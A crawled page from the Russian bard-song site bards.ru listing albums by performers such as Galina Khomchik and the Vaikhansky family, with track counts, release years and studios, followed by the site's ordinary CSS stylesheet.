               Дата выпуска: 1999<BR>
               Студия: АРТ (Мозырь, Беларусь)<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=2519" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/2519_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=2519" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина и Борис Вайханские. Про Борю-Бегемота  (Песни для детей)</A>
               <P>Треков: 26<BR>
               Дата выпуска: 2005<BR>
               Студия: Минск<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=2516" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/2516_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=2516" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина и Борис Вайханские. Серебряные часы</A>
               <P>Треков: 27<BR>
               Дата выпуска: 2007<BR>
               Студия: Минск<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=2517" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/2517_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=2517" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/vinil.gif"><BR>			     Галина и Борис Вайханские. Эти редкие свидания</A>
               <P>Треков: 17<BR>
               Дата выпуска: 1988<BR>
               Студия: Всесоюзная студия грамзаписи &quot;Мелодия&quot;<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=2114" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/2114_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=2114" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина Хомчик и группа Грассмейстер. Знакомая романтика</A>
               <P>Треков: 13<BR>
               Дата выпуска: 2001<BR>
               Студия: Мистерия Звука<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=401" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/401_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=401" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/mc.gif"><BR>			     Галина Хомчик. Не покидай меня, весна!</A>
               <P>Треков: 20<BR>
               Дата выпуска: 2000<BR>
               Студия: Московские Окна<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=115" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/115_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=115" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина Хомчик. Не покидай меня, весна!</A>
               <P>Треков: 20<BR>
               Дата выпуска: 2000<BR>
               Студия: Московские окна<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=1415" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/1415_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=1415" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина Хомчик. Не покидай меня, весна!</A>
               <P>Треков: 20<BR>
               Дата выпуска: 2000<BR>
               Студия: &nbsp;<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=1414" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/1414_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=1414" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина Хомчик. Неожиданный альянс</A>
               <P>Треков: 15<BR>
               Дата выпуска: 2002<BR>
               Студия: МУЗПРОМ<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=402" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/402_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=402" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/mc.gif"><BR>			     Галина Хомчик. Нескучный сад</A>
               <P>Треков: 23<BR>
               Дата выпуска: 2000<BR>
               Студия: Московские Окна<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=403" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/403_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=403" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/mc.gif"><BR>			     Галина Хомчик. По-женски о вечном</A>
               <P>Треков: 23<BR>
               Дата выпуска: 2000<BR>
               Студия: Московские Окна<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=119" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/119_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=119" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина Хомчик. По-женски о вечном</A>
               <P>Треков: 23<BR>
               Дата выпуска: 2001<BR>
               Студия: МУЗПРОМ<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=2948" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/2948_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=2948" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина, Борис и Катя Вайханские. Линия жизни</A>
               <P>Треков: 28<BR>
               Дата выпуска: 2010<BR>
               Студия: Минск<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=5" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/5_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=5" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина, Борис и Юрий Вайханские. Анинские ночи</A>
               <P>Треков: 25<BR>
               Дата выпуска: 1997<BR>
               Студия: АРТ (Мозырь, Беларусь)<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=838" target=_blank alt="Просмотр" title="Просмотр">&nbsp;</A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=838" target=_blank alt="Просмотр" title="Просмотр">
		 			     Галич (Гинзбург) Александр Аркадьевич - Непривязанная оцифровка</A>
               <P>Треков: 25<BR>
               Дата выпуска: &nbsp;<BR>
               Студия: &nbsp;<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
         </TABLE>
         <P align=center> <a href="alboms.php?page=1&author=0">1</a> <a href="alboms.php?page=2&author=0">2</a> <a href="alboms.php?page=3&author=0">3</a> <a href="alboms.php?page=4&author=0">4</a> <a href="alboms.php?page=5&author=0">5</a> <a href="alboms.php?page=6&author=0">6</a> <a href="alboms.php?page=7&author=0">7</a> <a href="alboms.php?page=8&author=0">8</a> <a href="alboms.php?page=9&author=0">9</a> <a href="alboms.php?page=10&author=0">10</a> <a href="alboms.php?page=11&author=0">11</a> <a href="alboms.php?page=12&author=0">12</a> <a href="alboms.php?page=13&author=0">13</a> <a href="alboms.php?page=14&author=0">14</a> <a href="alboms.php?page=15&author=0">15</a> <a href="alboms.php?page=16&author=0">16</a> <a href="alboms.php?page=17&author=0">17</a> <a href="alboms.php?page=18&author=0">18</a> <a href="alboms.php?page=19&author=0">19</a> <a href="alboms.php?page=20&author=0">20</a> <a href="alboms.php?page=21&author=0">21</a> <a href="alboms.php?page=22&author=0">22</a> <a href="alboms.php?page=23&author=0">23</a> <a href="alboms.php?page=24&author=0">24</a> <a href="alboms.php?page=25&author=0">25</a> <a href="alboms.php?page=26&author=0">26</a> <a href="alboms.php?page=27&author=0">27</a> <a href="alboms.php?page=28&author=0">28</a> <a href="alboms.php?page=29&author=0">29</a> <a href="alboms.php?page=30&author=0">30</a> <a href="alboms.php?page=31&author=0">31</a> <a href="alboms.php?page=32&author=0">32</a> <a href="alboms.php?page=33&author=0">33</a> <a href="alboms.php?page=34&author=0">34</a> <a href="alboms.php?page=35&author=0">35</a> <a href="alboms.php?page=36&author=0">36</a> <a href="alboms.php?page=37&author=0">37</a> <a href="alboms.php?page=38&author=0">38</a> <a href="alboms.php?page=39&author=0">39</a> <a href="alboms.php?page=40&author=0">40</a> <a href="alboms.php?page=41&author=0">41</a> <a href="alboms.php?page=42&author=0">42</a> <a href="alboms.php?page=43&author=0">43</a> <a href="alboms.php?page=44&author=0">44</a> <a href="alboms.php?page=45&author=0">45</a> <a href="alboms.php?page=46&author=0">46</a> <a href="alboms.php?page=47&author=0">47</a> <a href="alboms.php?page=48&author=0">48</a> <a href="alboms.php?page=49&author=0">49</a> <a href="alboms.php?page=50&author=0">50</a> <a href="alboms.php?page=51&author=0">51</a> <a href="alboms.php?page=52&author=0">52</a> <a href="alboms.php?page=53&author=0">53</a> <font color=red ><b>54</b></font> <a href="alboms.php?page=55&author=0">55</a> <a href="alboms.php?page=56&author=0">56</a> <a href="alboms.php?page=57&author=0">57</a> <a href="alboms.php?page=58&author=0">58</a> <a href="alboms.php?page=59&author=0">59</a> <a href="alboms.php?page=60&author=0">60</a> <a href="alboms.php?page=61&author=0">61</a> <a href="alboms.php?page=62&author=0">62</a> <a href="alboms.php?page=63&author=0">63</a> <a href="alboms.php?page=64&author=0">64</a> <a href="alboms.php?page=65&author=0">65</a> <a href="alboms.php?page=66&author=0">66</a> <a href="alboms.php?page=67&author=0">67</a> <a href="alboms.php?page=68&author=0">68</a> <a href="alboms.php?page=69&author=0">69</a> <a href="alboms.php?page=70&author=0">70</a> <a href="alboms.php?page=71&author=0">71</a> <a href="alboms.php?page=72&author=0">72</a> <a href="alboms.php?page=73&author=0">73</a> <a href="alboms.php?page=74&author=0">74</a> <a href="alboms.php?page=75&author=0">75</a> <a href="alboms.php?page=76&author=0">76</a> <a href="alboms.php?page=77&author=0">77</a> <a href="alboms.php?page=78&author=0">78</a> <a href="alboms.php?page=79&author=0">79</a> <a href="alboms.php?page=80&author=0">80</a> <a href="alboms.php?page=81&author=0">81</a> <a href="alboms.php?page=82&author=0">82</a> <a href="alboms.php?page=83&author=0">83</a> <a href="alboms.php?page=84&author=0">84</a> <a href="alboms.php?page=85&author=0">85</a> <a href="alboms.php?page=86&author=0">86</a> <a href="alboms.php?page=87&author=0">87</a> <a href="alboms.php?page=88&author=0">88</a> <a href="alboms.php?page=89&author=0">89</a> <a href="alboms.php?page=90&author=0">90</a> <a href="alboms.php?page=91&author=0">91</a> <a href="alboms.php?page=92&author=0">92</a> <a href="alboms.php?page=93&author=0">93</a> <a href="alboms.php?page=94&author=0">94</a> <a href="alboms.php?page=95&author=0">95</a> <a href="alboms.php?page=96&author=0">96</a> <a href="alboms.php?page=97&author=0">97</a> <a href="alboms.php?page=98&author=0">98</a> <a href="alboms.php?page=99&author=0">99</a> <a href="alboms.php?page=100&author=0">100</a> <a href="alboms.php?page=101&author=0">101</a> <a href="alboms.php?page=102&author=0">102</a> <a href="alboms.php?page=103&author=0">103</a> <a href="alboms.php?page=104&author=0">104</a> <a href="alboms.php?page=105&author=0">105</a> <a href="alboms.php?page=106&author=0">106</a> <a href="alboms.php?page=107&author=0">107</a> <a href="alboms.php?page=108&author=0">108</a> <a href="alboms.php?page=109&author=0">109</a> <a href="alboms.php?page=110&author=0">110</a> <a href="alboms.php?page=111&author=0">111</a> <a href="alboms.php?page=112&author=0">112</a> <a href="alboms.php?page=113&author=0">113</a> <a href="alboms.php?page=114&author=0">114</a> <a href="alboms.php?page=115&author=0">115</a> <a href="alboms.php?page=116&author=0">116</a> <a href="alboms.php?page=117&author=0">117</a> <a href="alboms.php?page=118&author=0">118</a> <a href="alboms.php?page=119&author=0">119</a> <a href="alboms.php?page=120&author=0">120</a> <a href="alboms.php?page=121&author=0">121</a> <a href="alboms.php?page=122&author=0">122</a> <a href="alboms.php?page=123&author=0">123</a> <a href="alboms.php?page=124&author=0">124</a><BR>&nbsp;</P>
         &nbsp;
       </TD>
   </TR>
</TABLE>


 <DIV align="center">
  <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="center" valign="center" width="100%" colspan="2" nowrap>



<noindex>
</noindex>


<noindex>
<a href="http://www.elcom-tele.com" target="_blank" title="Поставщик услуг интернета и телевидения  - elcom-tele.com"><img src="/img/logo_elcom-tele.com_130x34.jpg" alt="elcom-tele.com" height="31" border="0"></a>
</noindex>

&nbsp;&nbsp;&nbsp;&nbsp;
      
<!--PR-CY.ru-->
<noindex>
<a href="http://www.pr-cy.ru/analysis/bards.ru" target="_blank" title="Счетчик тИЦ и PR"><img src="http://pr-cy.ru/images/prcy.gif" alt="Анализ сайта" width="88" height="31" border="0" /></a>
</noindex>
<!--/PR-CY.ru -->

                </TD>
    </TR>
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="LEFT" valign="top" width="50%"><B>&nbsp;© </B><A href="http://bards.ru"><FONT size="2">bards.ru</FONT></A></TD>
      <TD align="RIGHT" valign="top" width="50%"><B>1996-2025&nbsp;</B></TD>
    </TR>
  </TABLE>
</DIV>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
</BODY>

</HTML>


--- FILE ---
content_type: text/css
request_url: http://www.bards.ru/css/main.css
body_size: 2626
content:
body  {
	background-image: url('/img/style2.jpg'); 
	background-repeat: repeat;
	background-color: #FFFFFF;
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
}


.date {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-weight : bold;
	margin-left : 5;
}


HR {
	color : #FF8000;
	margin-bottom : 1;
	margin-left : 1;
	margin-right : 1;
	margin-top : 1;
	padding-bottom : 1;
	padding-left : 1;
	padding-right : 1;
	padding-top : 1;
}

H1 {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	margin : 1 1 1 1;
	padding : 1 1 1 1;
	font-size : 20px;
}

.maintext {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	padding : 2 5 2 5;
	text-align : justify;
	margin-bottom : 10;
	margin-left : 0;
	margin-right : 0;
	margin-top : 10;
	text-indent : 50px;
	font-size : 12px;
}

A, A:LINK {
	color : Navy;
	text-decoration : none;

}

A:HOVER {
	text-decoration : underline;
}


.right {
	text-align : right;
}


P, TD, LI, UL {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size : 8pt;
}


Address {
	color : #ff0000;
	font-weight : bold;
}


.star {
	color : #ff0000;
	font-weight : bold;
}


p.bigshow, td.bigshow {
	padding : 0 2 0 2;
	text-align : justify;
	margin-left : 0;
	margin-right : 0;
	margin-top : 0;
	padding-bottom : 0;
	text-indent : 30;
} 


.show {
	padding : 0 2 0 2;
	margin-left : 0;
	margin-right : 0;
	margin-top : 0;
	padding-bottom : 0;
	text-indent : 30;
} 


.big {
	color : black;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14pt;
}

.middle {
	color : black;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9pt;
	font-weight: bold;
}

.small {
	font-size: 8pt;
}

TR.Title td {
   text-align: center;
   font: bold 8pt;
   background-color: #00FFFF;
}


.left {
	margin-left : 17;
}



.comm {
	background: #FFFF00;
	margin-left: 130pt;
	margin-bottom : 0;
	margin-top : 0;
	padding-bottom : 1pt;
	padding-top : 1pt;
	padding-left : 3pt;
	padding-right : 1pt;
	line-height : 14pt;
	text-indent : 30;
}

div.comm, p {
	margin-bottom : 0;
	margin-top : 0;
}

span.comm, p {
	margin-bottom : 0;
	margin-top : 0;
}

div.comm, td {
	margin-bottom : 0;
	margin-top : 0;
}

span.comm, td {
	margin-bottom : 0;
	margin-top : 0;
}


td {
	margin-bottom : 0;
	margin-top : 0;
}


TD.punctquote {
	background-color: #F6F6F6;
	border: #606060;
	border-style: dashed;
	border-width: 1px
}

.maps {
	display : none;
}